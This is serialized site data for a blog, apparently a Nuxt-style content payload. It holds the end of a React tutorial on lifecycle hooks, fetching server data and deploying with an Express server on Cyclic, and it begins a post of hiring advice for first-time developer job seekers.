\"lifecycle\"."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bN}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:cc}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:cn}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:cb},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:co}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,bc,k]},children:[{type:a,value:aU}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:lZ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F load items"}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"With the "},{type:b,tag:l,props:{},children:[{type:a,value:"compnentDidMount"}]},{type:a,value:" lifecycle hook, we're able to run whatever we want when the component is finally rendered, which is exactly what we were looking for. With that done, we're left with the task of filling the "},{type:b,tag:l,props:{},children:[{type:a,value:dp}]},{type:a,value:h},{type:b,tag:I,props:{},children:[{type:a,value:"stateful variable"}]},{type:a,value:" with data from the server."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" getMessages "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'.\u002Futils\u002Fserver'"}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bN}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:cc}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:cn}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:cb},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:co}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,bc,k]},children:[{type:a,value:aU}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:lZ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" messages "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:bg}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:l_}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:"\n\n                "},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bt}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:lA}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:fs},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:dp}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:" messages"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:b$},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Of course, we cannot dismiss the logic that actually retrieves data from the server."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:lO}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:bD}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bz}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:s}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:l_}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:l$},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:bg}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:ej}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:lP}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:bY}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,ek,ap]},children:[{type:a,value:lQ}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:lR}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:cX},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:bg}]},{type:a,value:cx},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:fh}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:aX}]},{type:a,value:ma},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:cN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aQ]},children:[{type:a,value:mb}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,be,k]},children:[{type:a,value:ay}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:bA}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:" item"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:ae,props:{id:kR},children:[{type:b,tag:j,props:{href:"#how-do-we-deploy-a-react-project-to-the-internet",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:kS}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It's hard-enough to create an entire application in one's local computer, it's its own industry with the name: \""},{type:b,tag:I,props:{},children:[{type:a,value:"Frontend Development"}]},{type:a,value:"\". A frontend developer should not have to worry about the intricacies behind servers and deployment."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Lucky for us, Cyclic gives us the ability to deploy React applications to the cloud for free, by just clicking one button and adding one script to our application. With "},{type:b,tag:j,props:{href:"https:\u002F\u002Fgithub.com\u002Fcyclic-software\u002Fstarter-react-app",rel:[A,B,C],target:z},children:[{type:a,value:"Cyclic's React starter"}]},{type:a,value:", we know to add the following script to the root of our project:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F \u002Fserver.js"}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:kc},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:bF}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'express'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" path "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:bF}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"path\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:ke},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:dZ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F This configures static hosting for files in \u002Fpublic that have the extensions"}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F listed in the array."}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:hw}]},{type:a,value:" options "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:"dotfiles"}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'ignore'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:"etag"}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,bf]},children:[{type:a,value:cd}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:"extensions"}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'htm'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:gZ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'css'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'js'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'ico'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'jpg'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'jpeg'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'png'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'svg'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:"index"}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'index.html'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:"maxAge"}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'1m'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:ez}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,bf]},children:[{type:a,value:cd}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:gV},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:dI}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:dZ},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:"static"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'build'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:" options"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" port "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:kf},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:dQ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,b_]},children:[{type:a,value:do0}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ch}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aP]},children:[{type:a,value:kg}]},{type:a,value:"\n\napp"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:kh}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:mc},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,be,k]},children:[{type:a,value:ay}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,dd,ao]},children:[{type:a,value:dd}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:eA}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"React app listening at http:\u002F\u002Flocalhost:"}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:a,value:mc},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It's also important to add the following changes to the "},{type:b,tag:l,props:{},children:[{type:a,value:"package.json"}]},{type:a,value:" file:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,"language-json"]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,ap]},children:[{type:a,value:"\"scripts\""}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:"\n        - "},{type:b,tag:c,props:{className:[d,ap]},children:[{type:a,value:eU}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:md}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:"\n        + "},{type:b,tag:c,props:{className:[d,ap]},children:[{type:a,value:eU}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"node server.js\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:fD},{type:b,tag:c,props:{className:[d,ap]},children:[{type:a,value:"\"dev\""}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:md}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:bJ,props:{},children:[]},{type:b,tag:bJ,props:{},children:[]},{type:a,value:e},{type:b,tag:lk,props:{src:"\u002Fcontent\u002Freact-dev-2022\u002Foutput.mp4",controls:aW,style:ll},children:[]},{type:a,value:e},{type:b,tag:bJ,props:{},children:[]},{type:b,tag:bJ,props:{},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"With that done, all it takes to launch our app to the world-wide-web is creating a Cyclic account and clicking the "},{type:b,tag:I,props:{},children:[{type:a,value:"DEPLOY"}]},{type:a,value:" button. Trust me, it's so satisfying seeing it do all the work "},{type:b,tag:al,props:{},children:[{type:a,value:"for you!"}]},{type:a,value:" And you can even choose your own free subdomain afterwards! 😃"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:j,props:{href:lg,rel:[A,B,C],target:z},children:[{type:b,tag:ac,props:{alt:lh,src:fj},children:[]}]}]},{type:a,value:e},{type:b,tag:ae,props:{id:bO},children:[{type:b,tag:j,props:{href:cR,ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:bU}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"And voila, our application is done, just like that! The React development process is definitely a unique one, and you can immediately tell many differences from the "},{type:b,tag:j,props:{href:kT,rel:[A,B,C],target:z},children:[{type:a,value:"VueJS process that we covered in our last article"}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We covered many features of React:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Creating new projects with "},{type:b,tag:l,props:{},children:[{type:a,value:fk}]},{type:a,value:J}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"listening to and handling events,"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"hooks and the react-use library,"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"custom components,"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"JSX interpolation,"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"stateful variables,"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"dynamic lists."}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"DOM refs."}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"And while we just scraped the surface of what React is capable of, we still got a good idea of what the React development process is like and that's enough to help us choose the best framework for our purposes."}]}]},dir:aD,path:"\u002Fposts\u002Fthe-modern-refresher-to-react-development-in-2022",extension:aE},{slug:"how-to-get-your-first-developer-job",title:"How to Get Your First Developer Job",summary:"This post will improve your odds. I've hired roughly 30 developers where the job would be their first professional position as a developer. I interviewed nearly 150 candidates. I reviewed resumes for about 300 candidates.",createdAt:me,updatedAt:me,publishedOn:mf,author:aZ,category:bh,hidden:ai,featured:ai,public:mf,image:"\u002Fcontent\u002Fscott-graham-5fNmWej4tAA.jpg",thumbnail:"\u002Fcontent\u002Fcharlesdeluvio-rRWiVQzLm7k.jpg",toc:[{id:mg,depth:ad,text:mh},{id:mi,depth:ad,text:mj},{id:mk,depth:ad,text:ml},{id:mm,depth:ad,text:mn},{id:el,depth:ad,text:em}],body:{type:aC,children:[{type:b,tag:g,props:{},children:[{type:a,value:"I've hired roughly 30 developers where the job would be their first professional position as a developer. I interviewed nearly 150 candidates. I reviewed resumes for about 300 candidates."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"None of this is certainly going to get you hired, the goal is to just improve your odds. Also, each hiring manager is different. Sometimes the person doing the screening and first line interview may not have ever coded. This advice is much geared to increasing your odds with a hiring manager who is technical."}]},{type:a,value:e},{type:b,tag:ae,props:{id:mg},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#github-timeline",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:mh}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"At the screening stage one powerful hack was to look at the applicat's Github timeline. All else being equal, I probably could have done ok just hiring the individuals with more activity in our target language."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Looking at the GH timeline also was a good reality check against the career story that the candidate would tell."}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Oh I've really been getting into python and machine learning"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:mo}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fgh_timeline_inconsistent.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"no python repos, 3 commits in last 3 months. hmmm.."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"VS"}]}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I've been experimenting with a few front end frameworks hosted on different platforms to try to learn common coding and hosting patterns."}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:mo}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fgh_timeline_consistent.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Four differnt front end framework repos, each a similar app, all hosted on free services. 3-5 commits a week for past few months."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Notice how the second trajectory syncs to the history, whereas the first one doesn't. Given two candiates that seemed equally as strong I would lean towards the one that had a more consistent history. 3-5 dots \u002F week for 6 months was better than a wall of comimts over the last 6 weeks."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fgh_timeline_wall.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:en}]},{type:a,value:" As your math teacher said, show your work."}]},{type:a,value:e},{type:b,tag:ae,props:{id:mi},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#understanding-the-why",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:mj}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"As a manager I wanted to explain our goals as a company. Then explain our goals for a project. Then describe the feature we were looking to build. What button was needed on which page, or how to store what data only mattered in the context of the user\u002Fcustomer accomplishing their goal."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"During the interview process I wanted to see if the candidate was connected to the why of what they were doing and could explain how thier actions flowed from their own thinking connected to that why."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Often times school projects have a constraint imposed to drive practice with a particular concept. This creates some areas of subtley in describing the why for those projects. Here is an example:"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Q: Why did you use Jupyter Notebooks and Pandas?"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"A: I don't know. Its what we used for that class. The lab was to run word frequency analysis on books."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"vs"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"A: The goal was to practice the NLP we were learning in class. I had been reading alot of Sci-Fi so thought it would be fun to do pro-noun usage comparisons between male and female authors. I couldn't find the data easily, but I found all the books for one author, so I compared the first half their career to second half."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Even if"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:en}]},{type:a,value:" explain the goal not just the steps\u002Ftechniques to achieve it."}]},{type:a,value:e},{type:b,tag:ae,props:{id:mk},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#story-telling",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:ml}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"My experience of writing software is that it is a journey into the unknown. I need to study, learn and plan, but also respond to the unexpected. When interviewing I wanted to ensure that the candidates had the right skills and attitude to confront the unknown and find a way 